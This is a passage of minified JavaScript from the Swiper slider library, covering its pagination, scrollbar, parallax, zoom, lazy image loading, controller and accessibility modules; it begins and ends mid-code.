if(o.eq(r).addClass(t.bulletActiveClass),t.dynamicBullets){for(var c=o.eq(s),d=o.eq(l),h=s;h<=l;h+=1)o.eq(h).addClass(t.bulletActiveClass+"-main");c.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),d.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}if(t.dynamicBullets){var f=Math.min(o.length,t.dynamicMainBullets+4),p=(this.pagination.bulletSize*f-this.pagination.bulletSize)/2-u*this.pagination.bulletSize,v=e?"right":"left";o.css(this.isHorizontal()?v:"top",p+"px")}}if("fraction"===t.type&&(i.find("."+t.currentClass).text(t.formatFractionCurrent(r+1)),i.find("."+t.totalClass).text(t.formatFractionTotal(a))),"progressbar"===t.type){var m=void 0;m=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var g=(r+1)/a,y=1,b=1;"horizontal"===m?y=g:b=g,i.find("."+t.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+y+") scaleY("+b+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(i.html(t.renderCustom(this,r+1,a)),this.emit("paginationRender",this,i[0])):this.emit("paginationUpdate",this,i[0]),i[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,i="";if("bullets"===e.type){for(var r=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length,a=0;a<r;a+=1)e.renderBullet?i+=e.renderBullet.call(this,a,e.bulletClass):i+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";n.html(i),this.pagination.bullets=n.find("."+e.bulletClass)}"fraction"===e.type&&(i=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',n.html(i)),"progressbar"===e.type&&(i=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',n.html(i)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this,t=e.params.pagination;if(t.el){var n=x(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&1===e.$el.find(t.el).length&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass,function(t){t.preventDefault();var n=x(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)}),A.extend(e.pagination,{$el:n,el:n[0]}))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}}},le={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,n=this.progress,i=e.dragSize,r=e.trackSize,a=e.$dragEl,o=e.$el,s=this.params.scrollbar,l=i,u=(r-i)*n;t?(u=-u)>0?(l=i-u,u=0):-u+i>r&&(l=r+u):u<0?(l=i+u,u=0):u+i>r&&(l=r-u),this.isHorizontal()?(P.transforms3d?a.transform("translate3d("+u+"px, 0, 0)"):a.transform("translateX("+u+"px)"),a[0].style.width=l+"px"):(P.transforms3d?a.transform("translate3d(0px, "+u+"px, 0)"):a.transform("translateY("+u+"px)"),a[0].style.height=l+"px"),s.hide&&(clearTimeout(this.scrollbar.timeout),o[0].style.opacity=1,this.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,n=e.$el;t[0].style.width="",t[0].style.height="";var i=this.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,r=this.size/this.virtualSize,a=r*(i/this.size),o=void 0;o="auto"===this.params.scrollbar.dragSize?i*r:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=o+"px":t[0].style.height=o+"px",n[0].style.display=r>=1?"none":"",this.params.scrollbar.hide&&(n[0].style.opacity=0),A.extend(e,{trackSize:i,divider:r,moveDivider:a,dragSize:o}),e.$el[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY},setDragPosition:function(e){var t=this.scrollbar,n=this.rtlTranslate,i=t.$el,r=t.dragSize,a=t.trackSize,o=t.dragStartPos,s=void 0;s=(t.getPointerPosition(e)-i.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(a-r),s=Math.max(Math.min(s,1),0),n&&(s=1-s);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*s;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,n=this.scrollbar,i=this.$wrapperEl,r=n.$el,a=n.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===a[0]||e.target===a?n.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),i.transition(100),a.transition(100),n.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),t.hide&&r.css("opacity",1),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,n=this.$wrapperEl,i=t.$el,r=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),i.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,n=this.scrollbar.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=A.nextTick(function(){n.css("opacity",0),n.transition(400)},1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=this.scrollbar,t=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=e.$el[0],a=!(!P.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},o=!(!P.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};P.touch?(r.addEventListener(t.start,this.scrollbar.onDragStart,a),r.addEventListener(t.move,this.scrollbar.onDragMove,a),r.addEventListener(t.end,this.scrollbar.onDragEnd,o)):(r.addEventListener(n.start,this.scrollbar.onDragStart,a),_.addEventListener(n.move,this.scrollbar.onDragMove,a),_.addEventListener(n.end,this.scrollbar.onDragEnd,o))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=this.scrollbar,t=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=e.$el[0],a=!(!P.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},o=!(!P.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};P.touch?(r.removeEventListener(t.start,this.scrollbar.onDragStart,a),r.removeEventListener(t.move,this.scrollbar.onDragMove,a),r.removeEventListener(t.end,this.scrollbar.onDragEnd,o)):(r.removeEventListener(n.start,this.scrollbar.onDragStart,a),_.removeEventListener(n.move,this.scrollbar.onDragMove,a),_.removeEventListener(n.end,this.scrollbar.onDragEnd,o))}},init:function(){if(this.params.scrollbar.el){var e=this.scrollbar,t=this.$el,n=this.params.scrollbar,i=x(n.el);this.params.uniqueNavElements&&"string"==typeof n.el&&i.length>1&&1===t.find(n.el).length&&(i=t.find(n.el));var r=i.find("."+this.params.scrollbar.dragClass);0===r.length&&(r=x('<div class="'+this.params.scrollbar.dragClass+'"></div>'),i.append(r)),A.extend(e,{$el:i,el:i[0],$dragEl:r,dragEl:r[0]}),n.draggable&&e.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},ue={setTransform:function(e,t){var n=this.rtl,i=x(e),r=n?-1:1,a=i.attr("data-swiper-parallax")||"0",o=i.attr("data-swiper-parallax-x"),s=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),u=i.attr("data-swiper-parallax-opacity");if(o||s?(o=o||"0",s=s||"0"):this.isHorizontal()?(o=a,s="0"):(s=a,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*r+"%":o*t*r+"px",s=s.indexOf("%")>=0?parseInt(s,10)*t+"%":s*t+"px",void 0!==u&&null!==u){var c=u-(u-1)*(1-Math.abs(t));i[0].style.opacity=c}if(void 0===l||null===l)i.transform("translate3d("+o+", "+s+", 0px)");else{var d=l-(l-1)*(1-Math.abs(t));i.transform("translate3d("+o+", "+s+", 0px) scale("+d+")")}},setTranslate:function(){var e=this,t=e.$el,n=e.slides,i=e.progress,r=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t,n){e.parallax.setTransform(n,i)}),n.each(function(t,n){var a=n.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(a+=Math.ceil(t/2)-i*(r.length-1)),a=Math.min(Math.max(a,-1),1),x(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t,n){e.parallax.setTransform(n,a)})})},setTransition:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed;this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t,n){var i=x(n),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)})}},ce={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,r=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(r-n,2))},onGestureStart:function(e){var t=this.params.zoom,n=this.zoom,i=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!P.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;n.fakeGestureTouched=!0,i.scaleStart=ce.getDistanceBetweenTouches(e)}i.$slideEl&&i.$slideEl.length||(i.$slideEl=x(e.target).closest(".swiper-slide"),0===i.$slideEl.length&&(i.$slideEl=this.slides.eq(this.activeIndex)),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass),i.maxRatio=i.$imageWrapEl.attr("data-swiper-zoom")||t.maxRatio,0!==i.$imageWrapEl.length)?(i.$imageEl.transition(0),this.zoom.isScaling=!0):i.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,n=this.zoom,i=n.gesture;if(!P.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,i.scaleMove=ce.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(P.gestures?n.scale=e.scale*n.currentScale:n.scale=i.scaleMove/i.scaleStart*n.currentScale,n.scale>i.maxRatio&&(n.scale=i.maxRatio-1+Math.pow(n.scale-i.maxRatio+1,.5)),n.scale<t.minRatio&&(n.scale=t.minRatio+1-Math.pow(t.minRatio-n.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale("+n.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,n=this.zoom,i=n.gesture;if(!P.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!H.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+n.scale+")"),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(i.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,n=t.gesture,i=t.image;n.$imageEl&&0!==n.$imageEl.length&&(i.isTouched||(H.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,n=t.gesture,i=t.image,r=t.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(this.allowClick=!1,i.isTouched&&n.$slideEl)){i.isMoved||(i.width=n.$imageEl[0].offsetWidth,i.height=n.$imageEl[0].offsetHeight,i.startX=A.getTranslate(n.$imageWrapEl[0],"x")||0,i.startY=A.getTranslate(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0),this.rtl&&(i.startX=-i.startX,i.startY=-i.startY));var a=i.width*t.scale,o=i.height*t.scale;if(!(a<n.slideWidth&&o<n.slideHeight)){if(i.minX=Math.min(n.slideWidth/2-a/2,0),i.maxX=-i.minX,i.minY=Math.min(n.slideHeight/2-o/2,0),i.maxY=-i.minY,i.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!i.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(i.minX)===Math.floor(i.startX)&&i.touchesCurrent.x<i.touchesStart.x||Math.floor(i.maxX)===Math.floor(i.startX)&&i.touchesCurrent.x>i.touchesStart.x))return void(i.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(i.minY)===Math.floor(i.startY)&&i.touchesCurrent.y<i.touchesStart.y||Math.floor(i.maxY)===Math.floor(i.startY)&&i.touchesCurrent.y>i.touchesStart.y))return void(i.isTouched=!1)}e.preventDefault(),e.stopPropagation(),i.isMoved=!0,i.currentX=i.touchesCurrent.x-i.touchesStart.x+i.startX,i.currentY=i.touchesCurrent.y-i.touchesStart.y+i.startY,i.currentX<i.minX&&(i.currentX=i.minX+1-Math.pow(i.minX-i.currentX+1,.8)),i.currentX>i.maxX&&(i.currentX=i.maxX-1+Math.pow(i.currentX-i.maxX+1,.8)),i.currentY<i.minY&&(i.currentY=i.minY+1-Math.pow(i.minY-i.currentY+1,.8)),i.currentY>i.maxY&&(i.currentY=i.maxY-1+Math.pow(i.currentY-i.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=i.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=i.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(i.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(i.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(i.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(i.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=i.touchesCurrent.x,r.prevPositionY=i.touchesCurrent.y,r.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,n=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;var r=300,a=300,o=i.x*r,s=n.currentX+o,l=i.y*a,u=n.currentY+l;0!==i.x&&(r=Math.abs((s-n.currentX)/i.x)),0!==i.y&&(a=Math.abs((u-n.currentY)/i.y));var c=Math.max(r,a);n.currentX=s,n.currentY=u;var d=n.width*e.scale,h=n.height*e.scale;n.minX=Math.min(t.slideWidth/2-d/2,0),n.maxX=-n.minX,n.minY=Math.min(t.slideHeight/2-h/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),t.$imageWrapEl.transition(c).transform("translate3d("+n.currentX+"px, "+n.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t=this.zoom,n=this.params.zoom,i=t.gesture,r=t.image;if(i.$slideEl||(i.$slideEl=this.clickedSlide?x(this.clickedSlide):this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+n.containerClass)),i.$imageEl&&0!==i.$imageEl.length){i.$slideEl.addClass(""+n.zoomedSlideClass);var a=void 0,o=void 0,s=void 0,l=void 0,u=void 0,c=void 0,d=void 0,h=void 0,f=void 0,p=void 0,v=void 0,m=void 0,g=void 0,y=void 0,b=void 0,w=void 0;void 0===r.touchesStart.x&&e?(a="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,o="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(a=r.touchesStart.x,o=r.touchesStart.y),t.scale=i.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,t.currentScale=i.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,e?(b=i.$slideEl[0].offsetWidth,w=i.$slideEl[0].offsetHeight,s=i.$slideEl.offset().left+b/2-a,l=i.$slideEl.offset().top+w/2-o,d=i.$imageEl[0].offsetWidth,h=i.$imageEl[0].offsetHeight,f=d*t.scale,p=h*t.scale,g=-(v=Math.min(b/2-f/2,0)),y=-(m=Math.min(w/2-p/2,0)),u=s*t.scale,c=l*t.scale,u<v&&(u=v),u>g&&(u=g),c<m&&(c=m),c>y&&(c=y)):(u=0,c=0),i.$imageWrapEl.transition(300).transform("translate3d("+u+"px, "+c+"px,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+t.scale+")")}},out:function(){var e=this.zoom,t=this.params.zoom,n=e.gesture;n.$slideEl||(n.$slideEl=this.clickedSlide?x(this.clickedSlide):this.slides.eq(this.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas"),n.$imageWrapEl=n.$imageEl.parent("."+t.containerClass)),n.$imageEl&&0!==n.$imageEl.length&&(e.scale=1,e.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass(""+t.zoomedSlideClass),n.$slideEl=void 0)},enable:function(){var e=this.zoom;if(!e.enabled){e.enabled=!0;var t=!("touchstart"!==this.touchEvents.start||!P.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};P.gestures?(this.$wrapperEl.on("gesturestart",".swiper-slide",e.onGestureStart,t),this.$wrapperEl.on("gesturechange",".swiper-slide",e.onGestureChange,t),this.$wrapperEl.on("gestureend",".swiper-slide",e.onGestureEnd,t)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,".swiper-slide",e.onGestureStart,t),this.$wrapperEl.on(this.touchEvents.move,".swiper-slide",e.onGestureChange,t),this.$wrapperEl.on(this.touchEvents.end,".swiper-slide",e.onGestureEnd,t)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove)}},disable:function(){var e=this.zoom;if(e.enabled){this.zoom.enabled=!1;var t=!("touchstart"!==this.touchEvents.start||!P.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};P.gestures?(this.$wrapperEl.off("gesturestart",".swiper-slide",e.onGestureStart,t),this.$wrapperEl.off("gesturechange",".swiper-slide",e.onGestureChange,t),this.$wrapperEl.off("gestureend",".swiper-slide",e.onGestureEnd,t)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,".swiper-slide",e.onGestureStart,t),this.$wrapperEl.off(this.touchEvents.move,".swiper-slide",e.onGestureChange,t),this.$wrapperEl.off(this.touchEvents.end,".swiper-slide",e.onGestureEnd,t)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove)}}},de={loadInSlide:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params.lazy;if(void 0!==e&&0!==n.slides.length){var r=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children("."+n.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):n.slides.eq(e),a=r.find("."+i.elementClass+":not(."+i.loadedClass+"):not(."+i.loadingClass+")");!r.hasClass(i.elementClass)||r.hasClass(i.loadedClass)||r.hasClass(i.loadingClass)||(a=a.add(r[0])),0!==a.length&&a.each(function(e,a){var o=x(a);o.addClass(i.loadingClass);var s=o.attr("data-background"),l=o.attr("data-src"),u=o.attr("data-srcset"),c=o.attr("data-sizes");n.loadImage(o[0],l||s,u,c,!1,function(){if(void 0!==n&&null!==n&&n&&(!n||n.params)&&!n.destroyed){if(s?(o.css("background-image",'url("'+s+'")'),o.removeAttr("data-background")):(u&&(o.attr("srcset",u),o.removeAttr("data-srcset")),c&&(o.attr("sizes",c),o.removeAttr("data-sizes")),l&&(o.attr("src",l),o.removeAttr("data-src"))),o.addClass(i.loadedClass).removeClass(i.loadingClass),r.find("."+i.preloaderClass).remove(),n.params.loop&&t){var e=r.attr("data-swiper-slide-index");if(r.hasClass(n.params.slideDuplicateClass)){var a=n.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+n.params.slideDuplicateClass+")");n.lazy.loadInSlide(a.index(),!1)}else{var d=n.$wrapperEl.children("."+n.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');n.lazy.loadInSlide(d.index(),!1)}}n.emit("lazyImageReady",r[0],o[0])}}),n.emit("lazyImageLoad",r[0],o[0])})}},load:function(){var e=this,t=e.$wrapperEl,n=e.params,i=e.slides,r=e.activeIndex,a=e.virtual&&n.virtual.enabled,o=n.lazy,s=n.slidesPerView;function l(e){if(a){if(t.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(i[e])return!0;return!1}function u(e){return a?x(e).attr("data-swiper-slide-index"):x(e).index()}if("auto"===s&&(s=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+n.slideVisibleClass).each(function(t,n){var i=a?x(n).attr("data-swiper-slide-index"):x(n).index();e.lazy.loadInSlide(i)});else if(s>1)for(var c=r;c<r+s;c+=1)l(c)&&e.lazy.loadInSlide(c);else e.lazy.loadInSlide(r);if(o.loadPrevNext)if(s>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var d=o.loadPrevNextAmount,h=s,f=Math.min(r+h+Math.max(d,h),i.length),p=Math.max(r-Math.max(h,d),0),v=r+s;v<f;v+=1)l(v)&&e.lazy.loadInSlide(v);for(var m=p;m<r;m+=1)l(m)&&e.lazy.loadInSlide(m)}else{var g=t.children("."+n.slideNextClass);g.length>0&&e.lazy.loadInSlide(u(g));var y=t.children("."+n.slidePrevClass);y.length>0&&e.lazy.loadInSlide(u(y))}}},he={LinearSpline:function(e,t){var n,i,r,a=(n=void 0,i=void 0,r=void 0,function(e,t){for(i=-1,n=e.length;n-i>1;)e[r=n+i>>1]<=t?i=r:n=r;return n});this.x=e,this.y=t,this.lastIndex=e.length-1;var o=void 0,s=void 0;return this.interpolate=function(e){return e?(s=a(this.x,e),o=s-1,(e-this.x[o])*(this.y[s]-this.y[o])/(this.x[s]-this.x[o])+this.y[o]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new he.LinearSpline(this.slidesGrid,e.slidesGrid):new he.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var n=this,i=n.controller.control,r=void 0,a=void 0;function o(e){var t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),a=-n.controller.spline.interpolate(-t)),a&&"container"!==n.params.controller.by||(r=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),a=(t-n.minTranslate())*r+e.minTranslate()),n.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(i))for(var s=0;s<i.length;s+=1)i[s]!==t&&i[s]instanceof G&&o(i[s]);else i instanceof G&&t!==i&&o(i)},setTransition:function(e,t){var n=this,i=n.controller.control,r=void 0;function a(t){t.setTransition(e,n),0!==e&&(t.transitionStart(),t.params.autoHeight&&A.nextTick(function(){t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(function(){i&&(t.params.loop&&"slide"===n.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(i))for(r=0;r<i.length;r+=1)i[r]!==t&&i[r]instanceof G&&a(i[r]);else i instanceof G&&t!==i&&a(i)}},fe={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this.params.a11y;if(13===e.keyCode){var n=x(e.target);this.navigation&&this.navigation.$nextEl&&n.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&n.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&n.is("."+this.params.pagination.bulletClass)&&n[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop){var e=this.navigation,t=e.$nextEl,n=e.$prevEl;n&&n.length>0&&(this.isBeginning?this.a11y.disableEl(n):this.a11y.enableEl(n)),t&&t.length>0&&(this.isEnd?this.a11y.disableEl(t):this.a11y.enableEl(t))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each(function(n,i){var r=x(i);e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/{{index}}/,r.index()+1))})},init:function(){this.$el.append(this.a11y.liveRegion);var e=this.params.a11y,t=void 0,n=void 0;this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(n=this.navigation.$prevEl),t&&(this.a11y.makeElFocusable(t),this.a11y.addElRole(t,"button"),this.a11y.addElLabel(t,e.nextSlideMessage),t.on("keydown",this.a11y.onEnterKey)),n&&(this.a11y.makeElFocusable(n),this.a11y.addElRole(n,"button"),this.a11y.addElLabel(n,e.prevSlideMessage),n.on("keydown",this.a11y.onEnterKey)),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.on("keydown","."+this.params.pagination.bulletClass,this.a11y.onEnterKey)},destroy:function(){this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove();var e=void 0,t=void 0;this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterKey),t&&t.off("keydown",this.a11y.onEnterKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown","."+this.params.pagination.bulletClass,this.a11y.onEnterKey)}},pe={init:function(){if(this.params.history){if(!S.history||!S.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=pe.getPathValues(),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||S.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||S.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=pe.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var 